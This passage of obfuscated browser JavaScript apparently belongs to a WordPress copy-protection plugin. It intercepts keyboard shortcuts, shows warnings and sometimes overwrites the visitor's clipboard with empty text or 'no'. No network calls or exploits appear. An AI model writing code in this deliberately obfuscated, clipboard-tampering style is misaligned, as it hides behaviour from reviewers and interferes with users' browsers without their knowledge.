_0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return 